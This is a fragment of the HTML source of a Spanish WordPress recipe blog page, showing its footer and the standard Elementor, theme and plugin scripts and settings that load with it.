							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">2022 Marian La Que Cocina - Todos los derechos reservados</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://escuela.marianlaquecocina.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-lock"></i>						</span>
										<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7483b9f6" data-id="7483b9f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48be2535 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48be2535" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ibcsoluciones.com/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 141.7 141.7" style="enable-background:new 0 0 141.7 141.7;" xml:space="preserve"><style type="text/css">	.st0{stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st1{fill:#FFFFFF;stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st2{stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st3{fill:#FFFFFF;stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st4{fill:#FF9C39;}	.st5{fill:#B7BABB;}	.st6{fill:#FFFFFF;}	.st7{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st8{stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st9{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st10{stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st11{fill:#FF6010;}	.st12{fill:#FF6700;}	.st13{fill:#FF8300;}	.st14{fill:#0063C6;}	.st15{opacity:0.3;}	.st16{fill:#FED96F;}	.st17{fill:#184F78;}	.st18{stroke:#B7BABB;stroke-miterlimit:10;}	.st19{fill:#757575;}</style><g>	<path class="st6" d="M6.1,43.5c0-2.5,0.9-4.7,2.5-6.4c1.7-1.7,4-2.6,6.8-2.6c2.8,0,5.1,0.9,6.8,2.6c1.7,1.7,2.6,3.9,2.6,6.4  c0,2.5-0.9,4.7-2.6,6.4c-1.7,1.7-3.9,2.6-6.8,2.6c-2.8,0-5-0.9-6.8-2.6C7,48.2,6.1,46.1,6.1,43.5z M6.9,57.7  c0.7-0.2,1.8-0.4,3.2-0.6c1.4-0.2,2.8-0.3,4.5-0.3c3.3,0,5.7,0.5,7.2,1.6c1.5,1.1,2.2,3.2,2.2,6.4v40.7c-0.7,0.2-1.8,0.4-3.1,0.6  c-1.4,0.2-2.9,0.3-4.5,0.3c-3.3,0-5.7-0.6-7.2-1.7c-1.5-1.1-2.2-3.2-2.2-6.3V57.7z"></path>	<path class="st6" d="M61.7,55.5c3.3,0,6.3,0.6,9.2,1.7c2.9,1.1,5.4,2.7,7.5,4.8c2.1,2.1,3.8,4.8,5,8c1.2,3.2,1.9,6.9,1.9,11.1  c0,4.2-0.7,7.9-2,11.2c-1.3,3.2-3.1,6-5.5,8.2c-2.3,2.2-5.2,3.9-8.5,5c-3.4,1.2-7.1,1.8-11.2,1.8c-4.4,0-8.1-0.5-11.2-1.5  s-5.7-2.3-7.8-3.8c-2.9-2.1-4.4-4.7-4.4-8V40.4c0.7-0.2,1.8-0.4,3.1-0.6c1.4-0.2,2.9-0.3,4.5-0.3c3.3,0,5.7,0.6,7.2,1.7  c1.5,1.1,2.2,3.2,2.2,6.3v9.9c1.3-0.5,2.8-1,4.4-1.3C58,55.7,59.8,55.5,61.7,55.5z M58.5,68.8c-1.3,0-2.5,0.2-3.7,0.5  c-1.1,0.3-2.1,0.8-3,1.3v21.7c0.7,0.4,1.6,0.8,2.7,1c1,0.3,2.2,0.5,3.6,0.5c3,0,5.4-1.1,7.2-3.2c1.8-2.1,2.7-5.3,2.7-9.5  c0-4.3-0.8-7.4-2.5-9.3C63.8,69.8,61.4,68.8,58.5,68.8z"></path>	<g>		<path class="st9" d="M124,94.2c-0.5,0-1.1,0.1-1.6,0.1c-0.6,0-1.2,0-1.8,0c-0.6,0-1.2-0.1-1.7-0.1c-0.5-0.1-1.1-0.2-1.6-0.3   c-0.5-0.1-1-0.3-1.5-0.4c-0.5-0.2-0.7-0.4-1.4-0.8s-1.3-0.7-1.9-1.1c-0.5-0.4-1-0.7-1.3-1.1c-0.4-0.4-0.7-0.7-1-1.1   c-0.3-0.4-0.6-0.8-0.8-1.2c-0.2-0.4-0.5-0.8-0.6-1.2c-0.2-0.4-0.4-0.9-0.5-1.3c-0.2-0.5-0.3-0.9-0.4-1.4c-0.1-0.5-0.2-1-0.3-1.6   c-0.1-0.6-0.1-1.2-0.2-1.8c0-0.7,0.1-1.4,0.2-2s0.2-1.2,0.3-1.7c0.1-0.5,0.3-1,0.5-1.5c0.2-0.5,0.4-0.9,0.6-1.4   c0.2-0.4,0.5-0.9,0.8-1.3c0.3-0.4,0.7-0.8,1.1-1.3c0.4-0.4,0.8-0.7,1.3-1.1c0.5-0.4,1.1-0.8,1.8-1.2c0.7-0.4,1.3-0.7,1.8-0.9   c0.4-0.2,0.9-0.4,1.4-0.5c0.5-0.1,1-0.2,1.5-0.3c0.5-0.1,1.1-0.1,1.6-0.1c0.6,0,1.2,0,1.8,0c0.5,0,1.1,0.1,1.6,0.1   c0.5,0.1,1,0.1,1.5,0.2c0.1,0,0.2,0,0.3,0.1V56.9c-0.5-0.1-0.9-0.1-1.4-0.2c-0.6-0.1-1.3-0.2-2-0.2c-0.7-0.1-1.4-0.1-2.1-0.2   c-0.6,0-1.2,0-1.8,0s-1.2,0-1.7,0.1c-0.6,0-1.1,0.1-1.7,0.2c-0.6,0.1-1.2,0.2-1.7,0.3c-0.6,0.1-1.1,0.3-1.7,0.4   c-0.6,0.1-1.1,0.3-1.6,0.5c-0.5,0.2-1,0.4-1.5,0.6c-0.5,0.2-1,0.4-1.4,0.7c-0.5,0.2-0.9,0.5-1.3,0.7c-0.4,0.3-0.9,0.5-1.3,0.8   c-0.4,0.3-0.9,0.6-1.3,0.9c-0.4,0.3-0.8,0.7-1.2,1c-0.4,0.3-0.8,0.7-1.2,1.1c-0.4,0.4-0.8,0.8-1.1,1.2c-0.4,0.4-0.7,0.8-1,1.2   c-0.3,0.4-0.6,0.9-0.9,1.3c-0.3,0.5-0.6,0.9-0.8,1.4c-0.3,0.5-0.5,1-0.7,1.5c-0.2,0.4-0.4,0.9-0.6,1.3c-0.2,0.5-0.3,0.9-0.5,1.4   s-0.3,1-0.4,1.5s-0.2,1-0.3,1.5c-0.1,0.5-0.2,1-0.2,1.6c-0.1,0.5-0.1,1.1-0.1,1.6c0,0.6,0,1.1,0,1.7c0,0.6,0,1.2,0,1.8   c0,0.6,0.1,1.2,0.1,1.7c0.1,0.6,0.1,1.1,0.2,1.7c0.1,0.5,0.2,1.1,0.3,1.6c0.1,0.5,0.2,1,0.4,1.5c0.1,0.5,0.3,1,0.5,1.4   c0.2,0.5,0.4,0.9,0.6,1.4c0.2,0.5,0.5,1,0.8,1.5c0.3,0.5,0.6,1,0.9,1.4c0.3,0.5,0.6,0.9,1,1.3c0.3,0.4,0.7,0.8,1.1,1.2   c0.4,0.4,0.7,0.8,1.1,1.1c0.4,0.4,0.8,0.7,1.2,1c0.4,0.3,0.8,0.7,1.3,1c0.4,0.3,0.9,0.6,1.3,0.9c0.5,0.3,0.9,0.5,1.4,0.8   c0.5,0.3,0.9,0.5,1.4,0.7c0.5,0.2,1,0.5,1.5,0.7c0.5,0.2,1,0.4,1.6,0.6c0.5,0.2,1.1,0.4,1.7,0.5c0.6,0.2,1.2,0.3,1.8,0.4   c0.6,0.1,1.2,0.2,1.8,0.3c0.6,0.1,1.2,0.1,1.8,0.2c0.6,0,1.2,0,1.8,0s1.2,0,1.9-0.1c0.6,0,1.3-0.1,1.9-0.1c0.6,0,1.2-0.1,1.7-0.2   c0.3,0,0.7-0.1,1-0.1V94.1C125,94.1,124.5,94.2,124,94.2z"></path>		<path class="st10" d="M130.8,57.9c-0.7-0.2-1.5-0.4-2.3-0.5s-1.6-0.3-2.5-0.4c-0.2,0-0.4,0-0.6-0.1v11.1c0.5,0.1,1.4,0.3,2.2,0.5   c0.6,0.2,1.4,0.3,2,0.5c0.9,0.3,1.3,0.5,2.1,0.7c0.9,0.3,1.5,0.5,2.3,0.9c0.7,0.3,1,0.4,1.7,0.7v-8.9   C135.6,58.7,131.5,58.1,130.8,57.9z"></path>		<path class="st10" d="M130.8,104.1c-0.7,0.2-1.5,0.4-2.3,0.5s-1.6,0.3-2.5,0.4c-0.2,0-0.4,0-0.6,0.1V94.1c0.5-0.1,1.4-0.3,2.2-0.5   c0.6-0.2,1.4-0.3,2-0.5c0.9-0.3,1.3-0.5,2.1-0.7c0.9-0.3,1.5-0.5,2.3-0.9c0.7-0.3,1-0.4,1.7-0.7v8.9   C135.6,103.3,131.5,103.9,130.8,104.1z"></path>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">Powered by IBC Soluciones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-28799-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28799.css?ver=1768411410' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-30313-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-30313.css?ver=1768411448' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php","nonce":"6c3c1456da","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"7e09c9d6cc","eael_register_nonce":"47edf2f84b","eael_lostpassword_nonce":"e0441d95a4","eael_resetpassword_nonce":"fb1399049d"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.js?ver=1652200079" id="eael-28793-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3226c0748e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":432,"title":"BARRITAS%20DE%20CEREALES%20CASERAS%20%E2%80%93%20Marian%20la%20que%20Cocina","excerpt":"","featuredImage":"https:\/\/blog.marianlaquecocina.com\/wp-content\/uploads\/2022\/05\/sam_5598-1024x682.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28828.js?ver=1652200079" id="eael-28828-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script defer src="https://blog.marianlaquecocina.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763043155" id="akismet-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://blog.marianlaquecocina.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.0" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","nonce":"b68e6876ba","urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.marianlaquecocina.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
